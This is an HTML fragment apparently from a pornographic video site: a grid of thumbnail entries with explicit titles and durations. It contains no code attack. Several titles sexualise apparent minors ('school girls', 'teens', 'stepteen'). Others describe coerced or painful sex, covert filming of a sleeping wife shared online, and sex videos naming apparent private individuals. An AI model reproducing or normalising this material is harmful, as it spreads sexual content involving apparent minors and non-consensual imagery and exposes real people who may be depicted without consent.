                                <h3>Indian Bhabhi ki Chudai sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5976690183394906014/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52f1780e51d14f9e" src="/thumbs/14/5976690183394906014_0.jpg" alt="desi bhabhi masturbating opening her legs in kitchen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi bhabhi masturbating opening her legs in kitchen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639211093003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a06c1c0b" src="/thumbs/3/3824942639211093003_0.jpg" alt="Outdoor Sex By Two Couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor Sex By Two Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14627810644157543076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cb006c4786b032a4" src="/thumbs/76/14627810644157543076_0.jpg" alt="Rough Desi huge boobs young sex and vagina fucking of college students" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Desi huge boobs young sex and vagina fucking of college students</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14548531087375685764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c9e6c3f14ac15884" src="/thumbs/764/14548531087375685764_0.jpg" alt="Hot Indian Babe In A 3some" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Indian Babe In A 3some</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best Of Istanbul Life 4-01</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637084694871/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1021add957" src="/thumbs/871/3824942637084694871_0.jpg" alt="Sales girls huge cleavage show in seduction (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sales girls huge cleavage show in seduction (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14337346502595594697/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6f87cae7ce649c9" src="/thumbs/697/14337346502595594697_0.jpg" alt="Blowjob From Secretary - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob From Secretary - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637614648682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041444d6a" src="/thumbs/682/3824942637614648682_0.jpg" alt="desi deveer and bhabi 4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi deveer and bhabi 4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856898035380884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751ea0bf294" src="/thumbs/884/1892856898035380884_0.jpg" alt="22 Lovers recording their hard fuck in jungle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>22 Lovers recording their hard fuck in jungle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734758979895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ddd40937" src="/thumbs/895/2705852734758979895_0.jpg" alt="Indian man v Japanese girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian man v Japanese girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13610018307905221495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bce07f8ac540f377" src="/thumbs/495/13610018307905221495_0.jpg" alt="Mumbai whore fucked taking huge white dick deep inside" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mumbai whore fucked taking huge white dick deep inside</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734995130500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ebe76884" src="/thumbs/500/2705852734995130500_0.jpg" alt="Innocent college girl obeying boyfriend outdoor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Innocent college girl obeying boyfriend outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:53</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4050306720045817433/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful girl taking bath- Hot boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731202975636/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb909dfb794" src="/thumbs/636/2705852731202975636_0.jpg" alt="Cute Desi Lesbian School Girls Porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Desi Lesbian School Girls Porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958838003936140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ef4442b8c" src="/thumbs/140/13554958838003936140_0.jpg" alt="India Summer totally seduces teenage guy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>India Summer totally seduces teenage guy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637544294317/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103d12c7ad" src="/thumbs/317/3824942637544294317_0.jpg" alt="desi collage girl sex in jangle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi collage girl sex in jangle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897223081372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751b9a13d9c" src="/thumbs/372/1892856897223081372_0.jpg" alt="sepideh siamak omidi saravani  sex iran" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sepideh siamak omidi saravani  sex iran</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7704767580436012682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6aecd54af4d59e8a" src="/thumbs/682/7704767580436012682_0.jpg" alt="Tamil College Teacher Fucked For The First Time By Her Student" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil College Teacher Fucked For The First Time By Her Student</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637701512228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Indian Housewife Dress Change and Uncle Romance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Housewife Dress Change and Uncle Romance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958836070437406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e8105521e" src="/thumbs/406/13554958836070437406_0.jpg" alt="Horny babe India Summer wants to suck a huge cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny babe India Summer wants to suck a huge cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958834233856450/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e138d51c2" src="/thumbs/450/13554958834233856450_0.jpg" alt="Milf India Summer has a threesome with stepteen Hope Howell" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf India Summer has a threesome with stepteen Hope Howell</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734794649125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dff44e25" src="/thumbs/125/2705852734794649125_0.jpg" alt="Hot Aunty Big boobs show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Big boobs show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13538390527443646490/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bbe206748acab81a" src="/thumbs/490/13538390527443646490_0.jpg" alt="Beautiful Stepsis Hindi Audio Sex Story" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Stepsis Hindi Audio Sex Story</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733349419811/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb989cfdb23" src="/thumbs/811/2705852733349419811_0.jpg" alt="Tamil wife enjoying husband brother cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil wife enjoying husband brother cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:44</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5681832400820087642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ed9ec77042fab5a" src="/thumbs/642/5681832400820087642_0.jpg" alt="Hot Desi College Girl trcher cunt fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Desi College Girl trcher cunt fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637982253427/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10572d8173" src="/thumbs/427/3824942637982253427_0.jpg" alt="bgrade aunty having fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bgrade aunty having fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545258412898/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512c6c3b62" src="/thumbs/898/1426482545258412898_0.jpg" alt="Hindi muslim sex first time Home Away From Home Away From Home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hindi muslim sex first time Home Away From Home Away From Home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14356668433827774710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c73d21e02c5e40f6" src="/thumbs/710/14356668433827774710_0.jpg" alt="Lesbian stepmom with a very cute cunt licking the vagina of a sexy Latina - Porn in Spanish" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian stepmom with a very cute cunt licking the vagina of a sexy Latina - Porn in Spanish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2913745216666655049/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="286fb3d63d68d949" src="/thumbs/49/2913745216666655049_0.jpg" alt="tamil school gril" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>tamil school gril</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/484307472921976287/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b89b14a594dddf" src="/thumbs/287/484307472921976287_0.jpg" alt="CA Student Homemade" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CA Student Homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13319440600454870647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8d828a81d073677" src="/thumbs/647/13319440600454870647_0.jpg" alt="Khet Mein chori karte hue jb ladki pakdi gayi to Malik ne ladki ko dardnaak choda" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Khet Mein chori karte hue jb ladki pakdi gayi to Malik ne ladki ko dardnaak choda</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2457366393052676231/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="221a51b6fce34087" src="/thumbs/231/2457366393052676231_0.jpg" alt="Indian men recording her sleeping wife ass on his mobile cam to show off to public online" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian men recording her sleeping wife ass on his mobile cam to show off to public online</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732448185350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954181c06" src="/thumbs/350/2705852732448185350_0.jpg" alt="AFGHAN GIRL SHOWS ASS AND PUSSY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AFGHAN GIRL SHOWS ASS AND PUSSY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637734806526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10486dc3fe" src="/thumbs/526/3824942637734806526_0.jpg" alt="Desi teens suck dick passionately" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi teens suck dick passionately</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:34</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733440470078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98f3d2c3e" src="/thumbs/78/2705852733440470078_0.jpg" alt="I love the Kama Sutra" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I love the Kama Sutra</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6161146003352649428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5580c9a59b26fed4" src="/thumbs/428/6161146003352649428_0.jpg" alt="Indian Girl Has Romance With Her Landlord" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girl Has Romance With Her Landlord</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18301509145751424166/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fdfc059a3e138ca6" src="/thumbs/166/18301509145751424166_0.jpg" alt="Beautiful Mallu Film" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Mallu Film</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian yummy pussy fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18428854983102995351/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ffc071f7850a9b97" src="/thumbs/351/18428854983102995351_0.jpg" alt="Kerala College Girl Crying with Pain," width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kerala College Girl Crying with Pain,</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896529182332/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75190452e7c" src="/thumbs/332/1892856896529182332_0.jpg" alt="Aunty touching dick in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty touching dick in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18413322742078873563/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ff894379d83b9fdb" src="/thumbs/563/18413322742078873563_0.jpg" alt="Tight Vagina WIFE enjoys rough trio DP fuck with huge dick dudes! Shathi khatun and hanif and Shapan pramanik, Great sex porn vid Bengali" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight Vagina WIFE enjoys rough trio DP fuck with huge dick dudes! Shathi khatun and hanif and Shapan pramanik, Great sex porn vid Bengali</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13165733228593570930/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b6b6149dc9e06472" src="/thumbs/930/13165733228593570930_0.jpg" alt="my lover full movie https://vdana.wooplr.com/" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>my lover full movie https://vdana.wooplr.com/</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731773048595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92bda5713" src="/thumbs/595/2705852731773048595_0.jpg" alt="indian teens first big cock interracial sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian teens first big cock interracial sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895312238823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75147bc18e7" src="/thumbs/823/1892856895312238823_0.jpg" alt="mummy 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mummy 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9766004301936225670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8787d12b8bd86d86" src="/thumbs/670/9766004301936225670_0.jpg" alt="Pakistani Hijab Nude on Cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pakistani Hijab Nude on Cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4909299964976133589/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4421564ebc3d75d5" src="/thumbs/589/4909299964976133589_0.jpg" alt="Aditi Sharma 37" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aditi Sharma 37</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18281577026736503754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fdb5357224923bca" src="/thumbs/754/18281577026736503754_0.jpg" alt="Indian Girlfriend outdoor sex with boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girlfriend outdoor sex with boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636958611249/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi horny girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13099275928799539140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b5c9fa0de6ebefc4" src="/thumbs/140/13099275928799539140_0.jpg" alt="b. ass to mouth fuck of Kashmiri housewife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. ass to mouth fuck of Kashmiri housewife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/84457989361092177/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12c0e18064fc651" src="/thumbs/177/84457989361092177_0.jpg" alt="Best Desi innocent sex triplet with clear bangali audio fucked bye two boys a girl . Shathi khatun and hanif and Shapan pramanik" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best Desi innocent sex triplet with clear bangali audio fucked bye two boys a girl . Shathi khatun and hanif and Shapan pramanik</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733562177221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9967e46c5" src="/thumbs/221/2705852733562177221_0.jpg" alt="Young Indian Girlfriend Gets Hard Doggy from Pathetic BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Indian Girlfriend Gets Hard Doggy from Pathetic BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
